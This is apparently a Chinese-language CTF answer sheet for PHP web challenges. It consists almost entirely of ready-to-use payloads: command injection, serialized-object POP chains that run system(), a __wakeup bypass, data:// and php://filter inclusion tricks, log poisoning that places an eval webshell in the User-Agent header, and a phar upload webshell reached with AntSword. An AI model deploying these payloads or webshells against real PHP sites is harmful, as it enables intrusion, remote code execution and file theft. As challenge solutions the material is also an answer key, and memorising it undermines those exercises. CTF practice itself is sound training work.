funhash
?hash1=0e251288019&hash2[]=1&hash3[]=2&hash4=ffifdyop
1_1_daimashenji
?username=xxxxxx&password=xxxxxx
1_2_minglingzhixing
get参数 fn=|cat flag*
post参数 a=flag
1_3_serialize7
ctf=s:10:"ctf_i_love";
2_1_serialize1
get传 username=xxxxxx&password=xxxxxx
cookie传 user=O%3A7%3A%22ctfuser%22%3A1%3A%7Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
注意要url编码,否则会出错
2_2_serialize
get传参 username=xxxxxx&password=xxxxx
cookie传 user=O%3A7%3A%22ctfuser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A4%3A%22xxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
注意要url编码,否则会出错
2_3_serialize_4
get传参 data=a:2:{s:4:"user";s:5:"admin";s:4:"pass";s:11:"nicaicaikan";}
2_4_web_ser1
post传参 data=a%3A2%3A%7Bs%3A4%3A%22user%22%3Bs%3A5%3A%22admin%22%3Bs%3A4%3A%22pass%22%3Bs%3A11%3A%22nicaicaikan%22%3B%7D
3_1_bianliangyinyong
get传参 pass=O:5:"Admin":2:{s:5:"token";s:1:"a";s:8:"password";R:2;}
这里主要用到地址传参,将$token变量的地址传给$password变量,代码如下:
class Admin{
public $token;
public $password;
public function __construct($t,$p){
$this->token=$t;
$this->password = &$this->token;
}
}
$a=new Admin('a','a');
echo serialize($a);3_2_unserialize_3
get传参 ?txt=data://,welcome%20to%20the%20aegis&password=O:4:"Flag":1:{s:4:"file";s:30:"php://filter/resource=flag.php";}
然后查看网页源码获取flag
3_3_web_ser2
get传参 poc=O:5:"Index":4:{s:12:"%20Index%20name1";N;s:12:"%20Index%20name2";R:2;s:7:"%20%20age1";N;s:7:"%20%20age2";R:3;}
3_4_unserialize_1
访问/index.php路径
get传参 un=O:10:"Connection":1:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}
3_5_unserialize_2
php低版本序列化的漏洞----序列化的变量数量大于实际数量可以绕过__wakeup()函数。
可以对比payload和上一题payload,上一题是O:10:"Connection":1:,这题是O:10:"Connection":2:
un=O:10:"Connection":2:{s:4:"file";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}
3_moshufanfa
在反序列化时,有__unserialize方法,__wakeup就不会执行0x36d转化为十进制是877。
低版本若等于可以绕过,877.php和0x36d相等。
所以username='877.php',password='<?php eval($_GET[c]);?>'
get传参 vip=O:6:"ctfvip":2:{s:8:"username";s:7:"877.php";s:8:"password";s:23:"<?php%20eval($_GET[c]);?>";}
之后访问路径 /877.php?c=system(%27tac%20/flag_is_here.php%27);
4_serialize3
get传 username=1&password=1
cookie传 user=O%3A7%3A%22ctfuser%22%3A1%3A%7Bs%3A14%3A%22%00ctfuser%00class%22%3BO%3A8%3A%22backDoor%22%3A1%3A%7Bs%3A14%3A%22%00backDoor%00code%22%3Bs%3A23%3A%22system%28%27tac+flag.php%27%29%3B%22%3B%7D%7D
代码如下:
<?php
class backDoor{
private $code="system('tac flag.php');";
}
class ctfuser{
private $class;
public function __construct($class)
{
$this->class = $class;
}
}
$a=new backDoor();
$b=new ctfuser($a);
echo urlencode(serialize($b));

5_web_ser3
poc=O:5:"DemoX":2:{s:7:"%00*%00user";O:5:"Demo2":1:{s:13:"%00Demo2%00fffl4g";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}}
代码如下:
<?php
class Demo2{
private $fffl4g='php://filter/read=convert.base64-encode/resource=flag.php';
}
class DemoX{
protected $user;
public function __construct()
{
$this->user = new Demo2();
}
}
echo serialize(new DemoX());注意标红处旁边那两个特殊字符要替换成%00。
1-1文件包含1
get传参 file=data://text/plain,<?php%20phpinfo();?>
flag在phpinfo中
1-2过滤php
file=data://text/plain,<?PHP system('tac flag.php');?>
1-3过滤php-data
通过访问日志文件来写入木马
访问路径file=/var/log/nginx/access.log
修改请求头User-Agent值为<?php eval($_REQUEST[c]);?>
post传参 c=system('tac fl0g.php');
1-4data
使用data协议的base64编码绕过
file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZmwqJyk7Pz4
2phar-gai
不会
3phar
创建木马文件1.php
<?php eval($_REQUEST[c]); ?>压缩为1.zip,然后修改后缀名1.jpg
蚁剑连接,路径/include.php?file=phar://upload/1.jpg/1,连接密码:c